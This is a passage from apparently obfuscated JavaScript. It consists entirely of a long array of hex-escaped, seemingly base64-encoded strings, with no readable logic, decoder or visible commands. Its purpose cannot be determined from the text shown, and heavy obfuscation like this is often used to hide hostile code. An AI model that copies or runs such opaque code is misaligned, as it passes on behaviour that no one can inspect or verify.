67\x5a\x6d\x4f\x51\x3d\x3d','\x4c\x4d\x4b\x6d\x77\x34\x73\x79\x42\x63\x4f\x64','\x44\x77\x62\x43\x74\x38\x4b\x2f\x77\x37\x37\x43\x71\x51\x34\x44','\x77\x37\x49\x32\x77\x34\x49\x3d','\x77\x37\x6c\x6a\x77\x35\x42\x51','\x77\x37\x48\x44\x72\x78\x73\x3d','\x55\x6e\x2f\x43\x67\x68\x68\x46','\x4f\x73\x4f\x39\x77\x35\x37\x43\x6d\x32\x54\x43\x6b\x77\x3d\x3d','\x66\x73\x4b\x51\x77\x71\x64\x4f\x44\x69\x37\x44\x6c\x38\x4f\x37\x45\x30\x72\x43\x76\x68\x55\x53\x41\x63\x4b\x74\x52\x4d\x4f\x4e\x61\x53\x50\x43\x6d\x63\x4b\x73\x44\x48\x6f\x50\x77\x34\x62\x43\x72\x43\x37\x43\x73\x38\x4b\x66\x77\x36\x38\x48\x77\x34\x49\x73\x77\x37\x66\x43\x6d\x63\x4b\x58\x77\x36\x54\x44\x6d\x55\x37\x44\x71\x67\x3d\x3d','\x77\x36\x4e\x6a\x77\x34\x6b\x3d','\x50\x38\x4f\x4a\x77\x72\x38\x3d','\x50\x48\x48\x44\x71\x48\x72\x43\x75\x69\x6f\x3d','\x77\x34\x6e\x43\x6e\x6d\x72\x43\x74\x79\x76\x43\x6b\x4d\x4f\x68\x51\x51\x76\x43\x71\x51\x3d\x3d','\x61\x38\x4b\x76\x77\x70\x67\x39\x51\x38\x4f\x54\x77\x70\x33\x43\x71\x73\x4b\x72\x42\x78\x55\x46\x77\x6f\x44\x43\x71\x77\x6e\x44\x74\x63\x4b\x54','\x77\x36\x37\x44\x72\x63\x4b\x70\x77\x6f\x74\x4a','\x4f\x63\x4f\x6e\x63\x77\x3d\x3d','\x77\x37\x48\x44\x75\x4d\x4b\x72\x77\x6f\x56\x4a\x77\x34\x77\x3d','\x77\x36\x33\x43\x76\x56\x50\x44\x71\x63\x4b\x30\x50\x6b\x6e\x44\x74\x58\x66\x43\x6c\x73\x4b\x37\x5a\x4d\x4b\x56\x77\x72\x52\x79\x77\x6f\x2f\x44\x6f\x53\x49\x72\x77\x6f\x78\x65\x47\x79\x34\x73\x77\x70\x58\x43\x73\x63\x4f\x74\x77\x70\x33\x43\x6f\x54\x62\x44\x76\x41\x45\x64\x77\x37\x67\x67\x4f\x6e\x59\x73\x77\x72\x42\x50','\x4b\x63\x4f\x65\x77\x70\x45\x3d','\x77\x36\x62\x44\x6b\x79\x52\x37\x47\x31\x73\x3d','\x77\x36\x56\x33\x77\x36\x70\x68\x77\x37\x50\x44\x73\x67\x3d\x3d','\x44\x4d\x4f\x6e\x77\x35\x67\x3d','\x77\x34\x73\x4b\x77\x37\x49\x3d','\x77\x72\x5a\x6a\x44\x41\x3d\x3d','\x77\x34\x4a\x50\x77\x37\x55\x3d','\x62\x47\x39\x56\x4d\x41\x49\x33\x44\x51\x34\x3d','\x77\x36\x37\x43\x6c\x33\x2f\x43\x6f\x41\x3d\x3d','\x4e\x43\x76\x43\x75\x6d\x37\x43\x6d\x63\x4f\x2b\x59\x51\x3d\x3d','\x54\x73\x4b\x4a\x4d\x77\x3d\x3d','\x66\x38\x4f\x70\x54\x38\x4f\x63\x4c\x55\x76\x44\x70\x51\x3d\x3d','\x54\x43\x33\x43\x71\x67\x3d\x3d','\x77\x70\x4a\x6f\x42\x44\x73\x67\x77\x35\x48\x44\x73\x51\x58\x44\x71\x48\x77\x3d','\x77\x71\x6f\x71\x77\x72\x68\x53\x77\x37\x6f\x56\x77\x72\x76\x44\x73\x73\x4f\x43\x43\x31\x45\x3d','\x77\x72\x31\x31\x4d\x41\x3d\x3d','\x77\x34\x4d\x74\x77\x71\x6a\x43\x6c\x47\x5a\x6f','\x77\x6f\x35\x57\x4d\x51\x3d\x3d','\x59\x52\x72\x44\x6c\x51\x3d\x3d','\x77\x6f\x56\x6e\x44\x51\x3d\x3d','\x46\x38\x4f\x6e\x51\x67\x3d\x3d','\x65\x32\x66\x43\x69\x67\x3d\x3d','\x77\x70\x59\x48\x77\x70\x55\x3d','\x77\x37\x67\x2b\x77\x71\x73\x3d','\x77\x72\x52\x6d\x48\x51\x3d\x3d','\x77\x72\x30\x71\x77\x70\x46\x73\x77\x35\x6f\x30\x77\x72\x72\x44\x6f\x38\x4f\x66\x43\x6b\x51\x3d','\x49\x38\x4f\x79\x77\x34\x67\x4b\x77\x36\x62\x44\x72\x63\x4b\x5a\x77\x72\x4d\x3d','\x64\x63\x4f\x45\x77\x72\x34\x6a\x77\x36\x49\x45\x5a\x6c\x62\x44\x6e\x4d\x4b\x43\x51\x51\x3d\x3d','\x77\x35\x44\x44\x73\x78\x72\x43\x73\x38\x4b\x6c\x50\x41\x66\x43\x71\x41\x3d\x3d','\x64\x63\x4b\x52\x77\x6f\x55\x3d','\x50\x73\x4f\x46\x41\x51\x3d\x3d','\x77\x37\x4d\x2b\x4d\x67\x3d\x3d','\x54\x63\x4f\x69\x77\x72\x6f\x3d','\x77\x71\x72\x44\x76\x63\x4f\x61\x50\x77\x3d\x3d','\x49\x7a\x50\x43\x6d\x4d\x4b\x36\x77\x37\x52\x38\x77\x71\x73\x3d','\x77\x70\x51\x55\x77\x71\x68\x55\x77\x72\x64\x43\x42\x38\x4f\x5a\x77\x37\x2f\x44\x68\x48\x2f\x44\x6f\x6d\x4d\x79\x65\x4d\x4f\x57\x44\x69\x5a\x4b\x58\x38\x4f\x74\x77\x34\x62\x43\x74\x38\x4b\x38\x5a\x48\x46\x52\x77\x34\x70\x49\x77\x70\x62\x44\x6d\x38\x4b\x42\x77\x36\x33\x43\x6c\x4d\x4b\x55\x77\x6f\x34\x33\x77\x37\x7a\x43\x68\x31\x30\x3d','\x44\x53\x70\x43','\x56\x63\x4b\x72\x4e\x51\x3d\x3d','\x77\x70\x4a\x61\x4d\x51\x3d\x3d','\x4b\x79\x76\x43\x6f\x46\x33\x43\x68\x4d\x4f\x37','\x49\x73\x4f\x76\x77\x34\x4d\x4d\x77\x37\x58\x44\x75\x51\x3d\x3d','\x55\x38\x4f\x5a\x54\x77\x3d\x3d','\x61\x6c\x7a\x43\x70\x51\x3d\x3d','\x62\x63\x4b\x65\x77\x71\x2f\x43\x6e\x58\x77\x6f\x77\x6f\x42\x32\x59\x41\x3d\x3d','\x77\x6f\x6e\x44\x70\x4d\x4b\x55\x4c\x4d\x4f\x35\x62\x77\x3d\x3d','\x62\x44\x2f\x44\x6a\x67\x3d\x3d','\x41\x68\x6a\x43\x69\x41\x3d\x3d','\x49\x4d\x4b\x4d\x4c\x68\x52\x33','\x44\x73\x4f\x4c\x77\x6f\x31\x63\x77\x72\x6b\x6d','\x77\x36\x6a\x44\x75\x38\x4b\x4a','\x62\x79\x72\x44\x76\x67\x3d\x3d','\x77\x37\x77\x6a\x4d\x32\x4c\x43\x6f\x38\x4b\x6c','\x77\x34\x7a\x44\x73\x73\x4b\x34\x5a\x6d\x46\x6b','\x77\x36\x44\x44\x67\x41\x6f\x3d','\x77\x71\x4c\x44\x73\x68\x51\x3d','\x77\x71\x44\x44\x75\x38\x4b\x6b\x77\x6f\x35\x4f\x77\x34\x45\x3d','\x4d\x63\x4f\x32\x77\x34\x59\x4b\x77\x36\x51\x3d','\x77\x72\x44\x44\x6e\x78\x6b\x3d','\x77\x35\x6c\x34\x77\x35\x6f\x3d','\x56\x67\x7a\x43\x75\x73\x4b\x39\x77\x37\x33\x43\x73\x78\x52\x62\x77\x37\x4d\x3d','\x77\x35\x6a\x44\x73\x78\x62\x43\x6f\x63\x4b\x32\x4d\x77\x3d\x3d','\x77\x70\x44\x44\x72\x52\x49\x3d','\x77\x72\x63\x6b\x48\x67\x3d\x3d','\x77\x70\x52\x6e\x41\x7a\x54\x43\x75\x51\x50\x43\x6d\x32\x6c\x44\x77\x37\x67\x3d','\x77\x72\x48\x44\x68\x43\x34\x3d','\x77\x37\x39\x70\x77\x35\x64\x5a\x58\x38\x4b\x50','\x66\x63\x4f\x4b\x77\x70\x51\x3d','\x77\x70\x66\x43\x6d\x48\x37\x43\x71\x51\x51\x3d','\x65\x73\x4f\x4f\x77\x72\x34\x33\x77\x36\x49\x65','\x77\x70\x76\x44\x75\x73\x4f\x69','\x77\x71\x6c\x75\x43\x41\x3d\x3d','\x49\x4d\x4f\x35\x77\x37\x77\x3d','\x77\x71\x74\x42\x77\x72\x5a\x31\x77\x71\x6e\x43\x75\x42\x62\x44\x67\x41\x3d\x3d','\x61\x4d\x4b\x65\x45\x41\x3d\x3d','\x77\x72\x30\x5a\x77\x36\x45\x76\x58\x30\x39\x72\x77\x34\x6f\x33\x64\x67\x4a\x58\x77\x36\x72\x44\x74\x4d\x4f\x39\x59\x51\x3d\x3d','\x77\x70\x46\x32\x45\x4d\x4f\x5a\x77\x70\x6a\x43\x6c\x51\x3d\x3d','\x63\x38\x4b\x35\x4f\x77\x3d\x3d','\x4f\x4d\x4f\x4a\x54\x41\x3d\x3d','\x62\x63\x4b\x55\x4b\x51\x5a\x37\x50\x38\x4f\x5a\x77\x72\x51\x32\x44\x73\x4b\x37\x49\x43\x48\x44\x68\x46\x55\x77\x77\x72\x6b\x3d','\x55\x38\x4f\x53\x77\x35\x42\x48\x77\x37\x38\x79\x77\x34\x52\x70\x52\x67\x3d\x3d','\x4c\x4d\x4b\x6a\x77\x34\x55\x6f\x42\x51\x3d\x3d','\x52\x32\x58\x43\x74\x67\x3d\x3d','\x77\x71\x33\x43\x67\x6b\x70\x68\x77\x36\x72\x44\x72\x67\x3d\x3d','\x77\x34\x63\x4a\x42\x67\x3d\x3d','\x65\x38\x4f\x48\x77\x71\x31\x5a\x61\x51\x55\x2b\x5a\x6e\x37\x43\x6d\x44\x73\x3d','\x45\x73\x4f\x43\x77\x70\x5a\x63\x77\x71\x51\x67\x77\x6f\x4d\x3d','\x77\x71\x30\x67\x50\x47\x6e\x43\x70\x4d\x4b\x6f','\x77\x6f\x73\x46\x77\x71\x30\x3d','\x77\x35\x70\x53\x50\x51\x3d\x3d','\x77\x70\x66\x44\x6c\x53\x50\x44\x67\x33\x2f\x44\x70\x67\x3d\x3d','\x4f\x4d\x4f\x5a\x77\x35\x63\x3d','\x77\x35\x6b\x6b\x46\x43\x51\x35\x77\x35\x62\x44\x6e\x41\x58\x44\x6f\x7a\x58\x44\x74\x38\x4b\x6d\x57\x33\x62\x44\x6e\x44\x6a\x43\x68\x4d\x4b\x62\x50\x4d\x4b\x37\x56\x77\x3d\x3d','\x77\x34\x59\x33\x48\x4d\x4b\x72\x48\x6c\x77\x3d','\x45\x73\x4f\x43\x77\x70\x5a\x63\x77\x71\x51\x67\x77\x71\x39\x77\x44\x6b\x4d\x41\x77\x6f\x37\x44\x73\x44\x73\x4d\x77\x34\x56\x71\x63\x30\x4a\x62\x65\x6a\x7a\x43\x73\x63\x4b\x54\x77\x70\x39\x67','\x4f\x58\x72\x44\x6f\x6e\x6a\x43\x74\x67\x33\x44\x6a\x41\x3d\x3d','\x50\x63\x4f\x4b\x58\x77\x3d\x3d','\x57\x41\x38\x62\x77\x36\x33\x44\x72\x73\x4f\x52\x77\x72\x62\x44\x6a\x63\x4f\x4c\x77\x36\x30\x57\x62\x33\x72\x44\x76\x56\x66\x43\x72\x63\x4b\x75\x65\x4d\x4b\x4f\x77\x71\x6e\x44\x71\x55\x6b\x5a\x58\x32\x34\x39\x77\x71\x37\x44\x70\x63\x4b\x75\x77\x35\x67\x47\x77\x72\x68\x7a\x77\x36\x56\x36\x4e\x67\x3d\x3d','\x77\x37\x54\x44\x76\x38\x4b\x51','\x77\x37\x41\x57\x77\x37\x55\x6d\x57\x45\x35\x73','\x64\x63\x4f\x72\x77\x70\x34\x44\x77\x72\x48\x44\x74\x73\x4f\x50\x77\x72\x31\x4c','\x77\x72\x49\x31\x50\x6d\x66\x43\x70\x41\x3d\x3d','\x66\x7a\x2f\x43\x70\x38\x4f\x33\x42\x33\x52\x49\x77\x34\x46\x54\x77\x35\x6b\x46\x77\x6f\x38\x3d','\x77\x37\x37\x43\x6e\x6b\x30\x3d','\x77\x34\x4d\x38\x46\x73\x4b\x70\x45\x6e\x74\x59','\x4e\x43\x50\x43\x6e\x38\x4b\x47','\x77\x71\x4c\x44\x74\x4d\x4b\x73','\x43\x73\x4f\x46\x44\x6d\x76\x44\x72\x63\x4b\x77\x54\x51\x3d\x3d','\x77\x72\x54\x43\x69\x55\x42\x6a\x77\x37\x6a\x44\x72\x77\x2f\x43\x74\x63\x4f\x58','\x77\x6f\x4c\x44\x75\x63\x4f\x41\x50\x56\x64\x45','\x77\x6f\x76\x44\x67\x4d\x4b\x64','\x4a\x79\x4e\x51\x4e\x68\x38\x78\x62\x30\x54\x43\x6d\x69\x49\x41\x77\x34\x50\x44\x6f\x73\x4f\x5a\x77\x71\x52\x4e\x64\x73\x4b\x73\x77\x34\x54\x43\x6b\x48\x44\x43\x72\x38\x4b\x44\x77\x37\x77\x79\x56\x73\x4f\x32\x56\x79\x64\x45\x77\x70\x4c\x44\x6b\x38\x4b\x74\x46\x67\x3d\x3d','\x55\x63\x4f\x65\x77\x6f\x59\x3d','\x66\x46\x48\x43\x70\x63\x4b\x4e\x43\x30\x45\x35\x77\x72\x55\x62','\x4d\x4d\x4f\x78\x77\x35\x7a\x43\x6d\x58\x37\x43\x6d\x73\x4b\x63\x77\x70\x34\x33\x77\x37\x72\x43\x6c\x44\x50\x43\x69\x51\x66\x44\x67\x45\x39\x6e\x77\x36\x4d\x45\x66\x4d\x4b\x6f','\x4b\x38\x4f\x41\x51\x67\x3d\x3d','\x4a\x63\x4f\x6f\x77\x35\x7a\x43\x6c\x57\x51\x3d','\x64\x63\x4b\x63\x48\x44\x35\x76\x77\x36\x59\x3d','\x4e\x4d\x4f\x6e\x77\x34\x59\x57\x77\x37\x55\x3d','\x57\x41\x77\x65','\x77\x35\x44\x44\x75\x38\x4b\x6a\x5a\x6e\x78\x69\x77\x37\x34\x3d','\x41\x38\x4f\x46\x77\x72\x51\x46\x77\x72\x6e\x44\x72\x38\x4f\x46\x50\x41\x3d\x3d','\x77\x36\x39\x66\x4f\x57\x54\x44\x68\x73\x4f\x45','\x51\x73\x4f\x37\x77\x72\x49\x3d','\x77\x71\x39\x6a\x4d\x63\x4f\x5a\x45\x6b\x6a\x44\x76\x38\x4b\x54\x48\x6a\x33\x44\x6a\x77\x3d\x3d','\x77\x34\x39\x6e\x41\x7a\x50\x43\x71\x41\x7a\x43\x6e\x57\x6b\x3d','\x77\x6f\x72\x44\x6d\x78\x67\x3d','\x54\x41\x59\x59\x77\x36\x50\x44\x70\x4d\x4f\x61\x77\x72\x33\x44\x6b\x63\x4f\x44\x77\x37\x77\x3d','\x77\x37\x54\x44\x69\x6b\x73\x66\x59\x45\x52\x30\x77\x70\x48\x44\x73\x77\x3d\x3d','\x77\x6f\x6c\x32\x44\x63\x4f\x4b','\x77\x6f\x6c\x79\x48\x4d\x4f\x53\x77\x6f\x6e\x43\x69\x51\x3d\x3d','\x4d\x38\x4f\x79\x77\x35\x6b\x4c','\x77\x36\x30\x56\x77\x36\x49\x6f\x58\x55\x55\x3d','\x4f\x38\x4b\x32\x77\x35\x6f\x71\x42\x63\x4f\x41\x77\x35\x55\x3d','\x77\x6f\x62\x44\x73\x7a\x51\x3d','\x77\x36\x77\x66\x77\x36\x34\x6d\x52\x55\x67\x3d','\x66\x78\x48\x44\x6f\x41\x3d\x3d','\x63\x69\x6a\x44\x72\x51\x3d\x3d','\x77\x71\x6a\x44\x68\x53\x64\x6d\x41\x55\x62\x43\x6c\x73\x4b\x34\x77\x37\x39\x66\x44\x79\x48\x44\x72\x38\x4b\x37\x77\x70\x45\x36','\x61\x63\x4b\x58\x44\x78\x56\x67\x4f\x4d\x4f\x6f\x77\x72\x59\x3d','\x77\x72\x67\x2b\x77\x70\x46\x4d','\x4b\x6a\x66\x43\x6d\x73\x4b\x48\x77\x37\x70\x77\x77\x72\x6f\x4a\x77\x72\x67\x3d','\x66\x4d\x4b\x42\x47\x79\x70\x76\x77\x37\x30\x3d','\x77\x37\x31\x74\x77\x34\x39\x58\x54\x4d\x4b\x47\x77\x34\x30\x43\x48\x4d\x4f\x77\x77\x71\x76\x43\x6a\x52\x50\x43\x75\x46\x6a\x43\x76\x51\x3d\x3d','\x66\x63\x4f\x4b\x77\x72\x52\x4c\x5a\x51\x3d\x3d','\x58\x67\x59\x41\x77\x36\x37\x44\x71\x4d\x4f\x4e','\x77\x72\x41\x6b\x77\x6f\x6c\x32\x77\x34\x6b\x6e\x77\x72\x76\x44\x72\x38\x4f\x5a\x53\x31\x66\x43\x69\x38\x4f\x49\x64\x4d\x4f\x4b\x77\x70\x7a\x43\x6b\x67\x3d\x3d','\x5a\x57\x7a\x43\x6e\x41\x78\x5a','\x77\x6f\x54\x44\x73\x63\x4b\x4b\x42\x63\x4f\x73\x61\x6e\x30\x3d','\x77\x6f\x76\x44\x71\x69\x67\x6d\x77\x34\x42\x50\x53\x56\x64\x66\x77\x72\x34\x71\x77\x35\x44\x44\x6d\x4d\x4f\x76\x77\x36\x48\x43\x70\x38\x4f\x6c\x77\x37\x6c\x5a\x77\x71\x66\x43\x6d\x38\x4f\x35\x77\x6f\x76\x43\x69\x63\x4b\x31\x55\x33\x41\x3d','\x77\x37\x56\x62\x4f\x33\x62\x44\x6c\x77\x3d\x3d','\x66\x4d\x4b\x33\x47\x51\x3d\x3d','\x77\x34\x54\x44\x68\x32\x73\x70\x4d\x4d\x4f\x37\x53\x51\x3d\x3d','\x77\x72\x4e\x4c\x77\x6f\x74\x6d\x77\x71\x2f\x43\x75\x51\x3d\x3d','\x4d\x63\x4b\x79\x77\x35\x38\x6f\x46\x73\x4f\x4f\x77\x35\x48\x43\x75\x63\x4f\x73\x56\x56\x55\x56\x77\x35\x4c\x43\x6f\x31\x6a\x44\x70\x73\x4f\x58\x4a\x67\x3d\x3d','\x77\x34\x62\x43\x73\x4d\x4b\x48\x52\x4d\x4f\x35','\x77\x6f\x76\x44\x6e\x43\x7a\x44\x6b\x47\x33\x44\x6f\x63\x4b\x31\x77\x72\x73\x3d','\x50\x63\x4f\x71\x54\x73\x4b\x46\x54\x6b\x48\x44\x73\x38\x4b\x47\x77\x6f\x6c\x6b\x5a\x73\x4b\x58\x77\x72\x7a\x44\x6c\x4d\x4b\x67\x62\x73\x4f\x6f\x53\x56\x6b\x3d','\x4b\x63\x4b\x79\x77\x34\x55\x30\x46\x41\x3d\x3d','\x77\x35\x35\x33\x44\x7a\x54\x43\x72\x67\x7a\x43\x68\x47\x4a\x55','\x49\x48\x6a\x44\x70\x32\x6e\x43\x71\x43\x33\x44\x6d\x45\x59\x3d','\x57\x63\x4b\x54\x77\x72\x2f\x43\x6b\x57\x77\x6b\x77\x72\x5a\x63\x5a\x73\x4f\x4b\x77\x6f\x77\x79\x77\x37\x59\x3d','\x65\x4d\x4b\x41\x4e\x52\x4a\x6d\x49\x67\x3d\x3d','\x77\x35\x33\x43\x6b\x32\x6e\x43\x72\x67\x48\x43\x69\x38\x4f\x51\x64\x67\x59\x3d','\x77\x37\x44\x44\x6e\x69\x39\x37\x47\x31\x6f\x3d','\x77\x35\x37\x44\x69\x55\x59\x4d\x54\x31\x64\x2b\x77\x70\x49\x3d','\x54\x53\x76\x44\x6e\x63\x4b\x71\x77\x36\x39\x6c','\x77\x36\x42\x62\x4f\x32\x2f\x44\x6f\x73\x4f\x45\x51\x58\x6a\x44\x6d\x53\x72\x43\x74\x51\x3d\x3d','\x77\x35\x48\x44\x6b\x33\x63\x39\x4c\x63\x4f\x6d','\x77\x6f\x62\x44\x6f\x79\x77\x67\x77\x34\x70\x4c','\x77\x36\x5a\x43\x50\x6e\x44\x44\x68\x73\x4f\x66','\x4b\x58\x58\x44\x71\x48\x6e\x43\x71\x7a\x6f\x3d','\x77\x72\x42\x65\x77\x6f\x42\x7a\x77\x72\x6f\x3d','\x77\x6f\x44\x44\x73\x7a\x63\x38\x77\x35\x4e\x64','\x4d\x4d\x4b\x6a\x77\x35\x73\x3d','\x77\x72\x70\x33\x4c\x63\x4f\x4e\x44\x31\x55\x3d','\x61\x38\x4f\x74\x58\x63\x4f\x70\x4e\x6b\x38\x3d','\x77\x6f\x2f\x44\x71\x38\x4f\x4c\x4b\x55\x78\x42\x46\x6b\x30\x52','\x77\x34\x2f\x43\x6a\x6d\x4c\x43\x74\x68\x7a\x43\x6a\x41\x3d\x3d','\x77\x71\x39\x62\x77\x6f\x4e\x6e\x77\x72\x4c\x43\x76\x7a\x7a\x44\x67\x68\x50\x43\x6d\x41\x4c\x43\x6d\x67\x3d\x3d','\x77\x35\x55\x67\x77\x71\x50\x43\x6c\x47\x5a\x70','\x77\x35\x37\x44\x70\x6b\x41\x45\x52\x6b\x74\x6c\x77\x70\x4c\x44\x70\x73\x4b\x51\x77\x36\x67\x3d','\x77\x34\x58\x44\x72\x38\x4b\x2f\x63\x6d\x46\x2f','\x4d\x73\x4f\x33\x77\x35\x33\x43\x76\x57\x58\x43\x6a\x38\x4b\x65\x77\x70\x5a\x32\x77\x36\x66\x43\x6a\x6e\x7a\x43\x6b\x67\x3d\x3d','\x77\x72\x73\x39\x77\x70\x5a\x73\x77\x35\x6f\x31','\x4d\x79\x42\x49\x45\x41\x4d\x72\x58\x30\x7a\x43\x67\x79\x4a\x55\x77\x35\x7a\x44\x6f\x4d\x4f\x76\x77\x71\x78\x4b\x62\x4d\x4b\x74\x77\x37\x44\x43\x6c\x55\x48\x44\x71\x73\x4b\x59','\x47\x77\x58\x43\x69\x63\x4b\x43\x77\x37\x68\x2f\x77\x71\x63\x54\x77\x71\x64\x61\x77\x36\x44\x44\x75\x6a\x6f\x62\x51\x47\x49\x66\x77\x36\x37\x43\x67\x4d\x4b\x46\x4d\x51\x41\x3d','\x77\x72\x70\x57\x77\x6f\x78\x79\x77\x71\x2f\x43\x6f\x67\x3d\x3d','\x4e\x38\x4f\x6b\x57\x38\x4b\x5a\x52\x45\x58\x44\x71\x63\x4b\x64\x77\x35\x55\x56\x54\x73\x4b\x46\x77\x72\x76\x44\x6b\x73\x4b\x32\x64\x63\x4f\x33\x57\x6b\x35\x56\x4c\x44\x62\x44\x76\x7a\x31\x55\x59\x6a\x34\x43\x77\x35\x6a\x43\x6a\x41\x3d\x3d','\x48\x38\x4f\x52\x45\x6e\x2f\x44\x73\x4d\x4b\x74','\x56\x4d\x4f\x30\x77\x71\x39\x62\x59\x67\x38\x54\x61\x6e\x44\x43\x69\x58\x51\x6d\x77\x6f\x42\x2b\x62\x67\x2f\x44\x75\x69\x38\x6c\x66\x63\x4b\x54','\x48\x73\x4f\x47\x47\x48\x6e\x44\x71\x63\x4b\x37\x55\x4d\x4f\x62\x57\x56\x42\x49\x77\x72\x37\x44\x6e\x4d\x4f\x77\x77\x72\x6e\x43\x71\x52\x41\x39\x48\x73\x4f\x33\x77\x71\x37\x44\x75\x41\x42\x42\x43\x6d\x33\x44\x75\x4d\x4f\x57\x49\x53\x58\x44\x69\x6d\x30\x32\x77\x71\x6a\x44\x72\x78\x70\x51','\x77\x37\x6a\x44\x70\x63\x4b\x73\x77\x70\x46\x4a\x77\x35\x63\x3d','\x77\x36\x58\x43\x68\x45\x42\x6c\x77\x34\x48\x44\x70\x78\x4c\x43\x74\x4d\x4f\x5a\x77\x34\x54\x44\x71\x6b\x76\x44\x73\x7a\x74\x79\x77\x37\x54\x44\x74\x6a\x59\x67\x77\x70\x66\x44\x68\x44\x34\x46\x77\x72\x38\x76\x50\x79\x46\x50','\x77\x35\x6b\x36\x44\x69\x41\x31\x77\x34\x76\x44\x73\x45\x37\x44\x72\x53\x54\x43\x75\x4d\x4b\x37\x58\x54\x6e\x44\x67\x67\x3d\x3d','\x77\x71\x67\x67\x77\x6f\x31\x73\x77\x34\x63\x70\x77\x71\x45\x3d','\x49\x43\x4c\x43\x6f\x56\x6a\x43\x6b\x63\x4f\x2f\x4b\x6b\x45\x68\x77\x35\x4d\x2b\x77\x37\x72\x44\x69\x63\x4f\x53','\x4d\x38\x4f\x67\x77\x35\x6e\x43\x6a\x32\x54\x43\x69\x41\x3d\x3d','\x77\x37\x46\x66\x4a\x6e\x62\x44\x6d\x38\x4f\x65\x52\x51\x3d\x3d','\x77\x36\x63\x57\x77\x36\x38\x6a\x55\x45\x77\x78\x77\x70\x6f\x67\x62\x77\x42\x65\x77\x36\x7a\x44\x70\x67\x3d\x3d','\x5a\x73\x4f\x5a\x77\x72\x38\x7a\x77\x37\x4d\x46\x59\x41\x3d\x3d','\x52\x47\x6a\x43\x6b\x6a\x68\x50\x57\x43\x58\x44\x69\x58\x51\x32\x4e\x67\x3d\x3d','\x64\x6e\x58\x43\x6d\x51\x70\x49\x57\x41\x3d\x3d','\x77\x71\x77\x67\x77\x6f\x35\x71\x77\x34\x63\x30\x77\x71\x72\x43\x71\x4d\x4b\x4d\x41\x30\x58\x44\x6e\x4d\x4b\x52','\x52\x68\x72\x43\x74\x38\x4b\x72\x77\x36\x2f\x43\x71\x51\x3d\x3d','\x4d\x43\x4e\x4b\x4d\x78\x63\x7a\x5a\x45\x6e\x43\x69\x79\x55\x41\x77\x6f\x37\x44\x71\x63\x4f\x41\x77\x71\x78\x47\x65\x63\x4b\x7a','\x77\x37\x66\x44\x6d\x45\x49\x59\x52\x41\x3d\x3d','\x77\x34\x41\x47\x49\x67\x3d\x3d','\x77\x71\x55\x34\x77\x70\x5a\x47\x77\x71\x34\x43\x47\x73\x4f\x62\x77\x36\x62\x43\x6f\x44\x6a\x44\x70\x6e\x78\x72\x4c\x73\x4b\x4e\x45\x41\x3d\x3d','\x77\x34\x59\x35\x77\x71\x62\x43\x6b\x6e\x63\x3d','\x77\x37\x4a\x33\x77\x35\x5a\x2b\x77\x36\x6a\x44\x76\x6b\x72\x44\x67\x67\x3d\x3d','\x77\x34\x37\x44\x74\x73\x4b\x67\x61\x48\x4a\x74\x77\x37\x6e\x43\x69\x38\x4b\x49\x57\x63\x4b\x32\x58\x6d\x48\x44\x6d\x38\x4b\x77\x4f\x63\x4b\x48\x77\x36\x45\x3d','\x66\x63\x4f\x30\x55\x73\x4f\x37\x4d\x46\x55\x3d','\x77\x36\x4d\x4b\x77\x37\x55\x43\x58\x55\x46\x73\x77\x70\x6b\x3d','\x77\x36\x34\x62\x77\x37\x59\x6f\x56\x6b\x46\x72\x77\x6f\x55\x67\x4c\x67\x78\x49\x77\x37\x7a\x44\x70\x63\x4f\x38','\x63\x38\x4f\x54\x77\x72\x6b\x6a\x77\x36\x49\x46','\x77\x6f\x72\x44\x75\x44\x30\x2f\x77\x35\x49\x3d','\x43\x38\x4f\x4e\x77\x71\x34\x4a\x77\x72\x44\x44\x72\x38\x4f\x63\x4e\x73\x4f\x37\x4d\x7a\x64\x45\x77\x35\x31\x70\x77\x70\x39\x58\x4f\x45\x77\x4f\x77\x71\x41\x3d','\x63\x47\x4c\x43\x6e\x68\x64\x5a\x53\x44\x54\x44\x6a\x58\x6b\x30','\x4b\x53\x2f\x43\x75\x46\x50\x43\x6c\x38\x4f\x79\x63\x46\x77\x32\x77\x6f\x77\x6e\x77\x37\x4c\x44\x6c\x63\x4f\x51\x65\x47\x64\x6f\x77\x6f\x63\x77\x4e\x42\x59\x44\x54\x51\x3d\x3d','\x77\x70\x6a\x44\x76\x63\x4f\x43\x4c\x30\x59\x3d','\x77\x36\x76\x44\x72\x58\x34\x3d','\x64\x63\x4b\x59\x48\x44\x35\x75\x77\x36\x2f\x44\x6d\x41\x59\x3d','\x77\x36\x55\x77\x47\x4d\x4b\x70\x43\x55\x41\x51\x77\x35\x33\x43\x71\x52\x63\x4f\x77\x37\x6f\x46\x77\x35\x49\x75\x77\x36\x6f\x6f\x77\x71\x56\x46\x77\x37\x66\x44\x6f\x42\x62\x44\x76\x69\x6b\x69\x77\x70\x6f\x3d','\x49\x4d\x4f\x35\x77\x35\x7a\x43\x69\x58\x55\x3d','\x77\x35\x34\x74\x77\x71\x66\x43\x68\x58\x64\x6f\x77\x70\x73\x3d','\x77\x36\x72\x44\x6e\x46\x63\x65','\x46\x4d\x4f\x63\x46\x6d\x37\x44\x6f\x63\x4b\x73\x66\x77\x3d\x3d','\x77\x34\x62\x43\x6b\x32\x58\x43\x6f\x68\x7a\x43\x6c\x77\x3d\x3d','\x77\x37\x52\x54\x4f\x57\x66\x44\x6e\x63\x4f\x62\x44\x6e\x6e\x44\x6d\x44\x48\x43\x76\x63\x4f\x34\x62\x38\x4f\x66\x47\x73\x4b\x36\x4c\x48\x48\x44\x6a\x4d\x4b\x5a','\x77\x72\x63\x6b\x50\x6e\x76\x43\x74\x51\x3d\x3d','\x77\x36\x6c\x75\x42\x77\x3d\x3d','\x77\x34\x58\x43\x67\x33\x2f\x43\x6f\x42\x72\x43\x71\x4d\x4f\x73\x51\x44\x37\x43\x74\x51\x3d\x3d','\x77\x6f\x70\x36\x45\x4d\x4f\x61\x77\x6f\x50\x43\x69\x68\x48\x43\x73\x44\x48\x43\x75\x73\x4b\x77\x4a\x38\x4b\x69\x77\x70\x67\x54\x52\x51\x67\x37\x77\x70\x39\x71\x66\x51\x3d\x3d','\x59\x4d\x4f\x4b\x77\x72\x77\x6c\x77\x37\x4d\x3d','\x77\x36\x6c\x74\x77\x37\x46\x76\x77\x36\x6a\x44\x6e\x30\x48\x44\x6a\x4d\x4b\x72\x77\x34\x38\x36','\x44\x63\x4f\x41\x46\x57\x6a\x44\x71\x38\x4b\x70\x45\x4d\x4f\x34\x45\x68\x5a\x73\x77\x70\x62\x44\x72\x63\x4f\x4b\x77\x72\x62\x43\x76\x68\x45\x6c\x45\x63\x4f\x31\x77\x71\x6a\x44\x69\x42\x7